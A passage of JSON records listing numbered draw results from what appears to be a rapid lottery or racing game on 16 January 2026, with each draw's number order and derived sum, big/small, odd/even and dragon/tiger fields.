19:25:33","preDrawIssue":33876725,"preDrawCode":"03,07,08,10,01,04,05,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:24:18","preDrawIssue":33876724,"preDrawCode":"04,05,10,03,02,09,01,06,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:23:03","preDrawIssue":33876723,"preDrawCode":"06,04,03,08,07,09,10,02,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:21:48","preDrawIssue":33876722,"preDrawCode":"07,05,02,10,01,08,06,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:20:33","preDrawIssue":33876721,"preDrawCode":"10,03,05,04,09,01,08,02,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:19:18","preDrawIssue":33876720,"preDrawCode":"08,07,02,06,09,04,01,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:18:03","preDrawIssue":33876719,"preDrawCode":"08,07,03,02,10,01,05,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:16:48","preDrawIssue":33876718,"preDrawCode":"10,09,08,07,04,05,06,01,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:15:33","preDrawIssue":33876717,"preDrawCode":"02,04,01,10,07,09,03,06,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:14:18","preDrawIssue":33876716,"preDrawCode":"10,03,04,07,05,01,08,02,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:13:03","preDrawIssue":33876715,"preDrawCode":"07,05,08,03,04,09,01,10,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:11:48","preDrawIssue":33876714,"preDrawCode":"08,05,09,10,01,04,07,03,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:10:33","preDrawIssue":33876713,"preDrawCode":"01,03,04,07,06,10,08,02,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:09:18","preDrawIssue":33876712,"preDrawCode":"09,05,01,04,02,06,10,03,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:08:03","preDrawIssue":33876711,"preDrawCode":"02,08,06,07,09,05,03,04,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:06:48","preDrawIssue":33876710,"preDrawCode":"02,10,07,03,04,01,06,09,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:05:33","preDrawIssue":33876709,"preDrawCode":"01,07,06,02,05,04,09,10,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:04:18","preDrawIssue":33876708,"preDrawCode":"02,10,06,01,04,07,08,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:03:03","preDrawIssue":33876707,"preDrawCode":"08,04,02,01,07,05,06,09,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 19:01:48","preDrawIssue":33876706,"preDrawCode":"03,06,02,08,01,04,05,10,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 19:00:33","preDrawIssue":33876705,"preDrawCode":"06,03,10,05,02,07,04,01,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:59:18","preDrawIssue":33876704,"preDrawCode":"10,01,06,04,05,09,03,08,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:58:03","preDrawIssue":33876703,"preDrawCode":"08,02,04,01,10,09,07,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:56:48","preDrawIssue":33876702,"preDrawCode":"02,09,01,10,08,05,07,06,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:55:33","preDrawIssue":33876701,"preDrawCode":"04,10,07,03,08,02,09,05,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:54:18","preDrawIssue":33876700,"preDrawCode":"06,07,09,03,04,01,02,10,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:53:03","preDrawIssue":33876699,"preDrawCode":"01,03,06,09,05,08,02,04,10,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:51:48","preDrawIssue":33876698,"preDrawCode":"07,08,10,06,05,01,09,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:50:33","preDrawIssue":33876697,"preDrawCode":"09,10,04,01,02,07,03,06,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:49:18","preDrawIssue":33876696,"preDrawCode":"01,05,09,07,08,04,02,10,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:48:03","preDrawIssue":33876695,"preDrawCode":"07,06,04,10,01,08,02,03,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:46:48","preDrawIssue":33876694,"preDrawCode":"03,02,04,09,10,01,07,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:45:33","preDrawIssue":33876693,"preDrawCode":"02,06,01,03,04,09,05,10,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:44:18","preDrawIssue":33876692,"preDrawCode":"09,06,07,01,04,08,03,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:43:03","preDrawIssue":33876691,"preDrawCode":"05,09,10,08,07,04,01,02,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:41:48","preDrawIssue":33876690,"preDrawCode":"09,05,01,02,08,03,07,06,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:40:33","preDrawIssue":33876689,"preDrawCode":"07,08,03,10,01,04,09,06,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:39:18","preDrawIssue":33876688,"preDrawCode":"04,02,07,06,05,01,10,08,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:38:03","preDrawIssue":33876687,"preDrawCode":"08,03,10,02,05,09,01,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:36:48","preDrawIssue":33876686,"preDrawCode":"08,05,07,04,02,06,01,10,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:35:33","preDrawIssue":33876685,"preDrawCode":"10,08,09,06,07,04,03,01,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:34:18","preDrawIssue":33876684,"preDrawCode":"02,06,01,05,08,03,10,09,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:33:03","preDrawIssue":33876683,"preDrawCode":"09,05,01,06,07,02,03,04,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:31:48","preDrawIssue":33876682,"preDrawCode":"04,09,01,10,06,05,07,08,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:30:33","preDrawIssue":33876681,"preDrawCode":"10,03,06,01,07,02,04,05,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:29:18","preDrawIssue":33876680,"preDrawCode":"04,07,10,06,08,09,03,05,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:28:03","preDrawIssue":33876679,"preDrawCode":"06,10,02,03,01,05,09,07,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:26:48","preDrawIssue":33876678,"preDrawCode":"05,01,08,09,10,07,04,06,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:25:33","preDrawIssue":33876677,"preDrawCode":"03,06,10,01,02,09,07,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:24:18","preDrawIssue":33876676,"preDrawCode":"04,08,07,05,03,02,01,09,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:23:03","preDrawIssue":33876675,"preDrawCode":"08,09,07,05,02,03,06,04,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:21:48","preDrawIssue":33876674,"preDrawCode":"08,07,10,06,03,02,04,05,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:20:33","preDrawIssue":33876673,"preDrawCode":"09,02,06,10,08,01,03,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:19:18","preDrawIssue":33876672,"preDrawCode":"06,07,10,05,09,01,04,03,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:18:03","preDrawIssue":33876671,"preDrawCode":"01,08,06,10,09,04,07,05,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:16:48","preDrawIssue":33876670,"preDrawCode":"01,10,09,04,02,07,08,06,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:15:33","preDrawIssue":33876669,"preDrawCode":"03,09,06,01,08,10,07,04,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:14:18","preDrawIssue":33876668,"preDrawCode":"05,06,04,09,08,10,01,07,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:13:03","preDrawIssue":33876667,"preDrawCode":"07,09,05,02,06,01,04,03,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:11:48","preDrawIssue":33876666,"preDrawCode":"08,07,04,02,05,01,06,09,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:10:33","preDrawIssue":33876665,"preDrawCode":"04,09,01,08,02,05,06,07,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:09:18","preDrawIssue":33876664,"preDrawCode":"06,09,01,05,08,10,02,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:08:03","preDrawIssue":33876663,"preDrawCode":"03,05,06,01,08,04,07,10,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:06:48","preDrawIssue":33876662,"preDrawCode":"04,08,10,07,05,09,02,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:05:33","preDrawIssue":33876661,"preDrawCode":"06,03,02,01,04,08,07,05,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:04:18","preDrawIssue":33876660,"preDrawCode":"02,03,09,07,10,01,05,04,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:03:03","preDrawIssue":33876659,"preDrawCode":"06,04,10,01,08,07,02,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 18:01:48","preDrawIssue":33876658,"preDrawCode":"09,04,03,08,07,10,05,01,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 18:00:33","preDrawIssue":33876657,"preDrawCode":"10,08,04,01,03,06,02,07,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:59:18","preDrawIssue":33876656,"preDrawCode":"09,02,04,10,07,03,08,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:58:03","preDrawIssue":33876655,"preDrawCode":"02,10,09,05,03,04,01,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:56:48","preDrawIssue":33876654,"preDrawCode":"06,02,04,03,05,10,01,09,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:55:33","preDrawIssue":33876653,"preDrawCode":"05,09,06,01,07,02,08,10,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:54:18","preDrawIssue":33876652,"preDrawCode":"10,08,03,05,02,04,06,07,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:53:03","preDrawIssue":33876651,"preDrawCode":"10,07,01,02,03,08,06,09,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:51:48","preDrawIssue":33876650,"preDrawCode":"05,06,03,04,07,08,02,09,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:50:33","preDrawIssue":33876649,"preDrawCode":"01,10,08,07,06,04,02,05,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:49:18","preDrawIssue":33876648,"preDrawCode":"01,07,06,05,08,04,09,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:48:03","preDrawIssue":33876647,"preDrawCode":"02,05,04,10,08,01,07,06,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:46:48","preDrawIssue":33876646,"preDrawCode":"02,05,04,08,06,10,01,03,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:45:33","preDrawIssue":33876645,"preDrawCode":"07,03,01,06,05,04,02,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:44:18","preDrawIssue":33876644,"preDrawCode":"02,09,06,10,07,04,03,01,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:43:03","preDrawIssue":33876643,"preDrawCode":"08,07,03,06,04,09,01,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:41:48","preDrawIssue":33876642,"preDrawCode":"07,05,02,04,10,08,01,06,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:40:33","preDrawIssue":33876641,"preDrawCode":"03,10,02,07,01,05,09,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:39:18","preDrawIssue":33876640,"preDrawCode":"03,08,04,02,01,09,05,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:38:03","preDrawIssue":33876639,"preDrawCode":"07,01,03,05,09,08,10,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:36:48","preDrawIssue":33876638,"preDrawCode":"07,06,02,08,10,01,04,09,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:35:33","preDrawIssue":33876637,"preDrawCode":"01,10,03,05,06,07,08,02,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:34:18","preDrawIssue":33876636,"preDrawCode":"04,01,03,06,09,02,08,10,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:33:03","preDrawIssue":33876635,"preDrawCode":"07,10,01,09,05,04,02,06,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:31:48","preDrawIssue":33876634,"preDrawCode":"05,08,06,02,07,10,04,03,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:30:33","preDrawIssue":33876633,"preDrawCode":"10,08,02,01,04,05,07,03,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:29:18","preDrawIssue":33876632,"preDrawCode":"07,05,04,02,09,01,08,06,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:28:03","preDrawIssue":33876631,"preDrawCode":"08,01,07,06,09,05,10,04,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:26:48","preDrawIssue":33876630,"preDrawCode":"04,01,07,10,09,06,03,05,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:25:33","preDrawIssue":33876629,"preDrawCode":"09,07,01,10,04,03,06,05,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:24:18","preDrawIssue":33876628,"preDrawCode":"09,06,04,03,02,05,01,10,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 17:23:03","preDrawIssue":33876627,"preDrawCode":"03,04,06,08,07,01,02,05,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:21:48","preDrawIssue":33876626,"preDrawCode":"06,04,10,05,03,01,09,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:20:33","preDrawIssue":33876625,"preDrawCode":"09,08,03,05,07,06,01,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:19:18","preDrawIssue":33876624,"preDrawCode":"10,03,07,02,05,01,08,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 17:18:03","preDrawIssue":33876623,"preDrawCode":"05,09,06,10,02,03,07,04,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 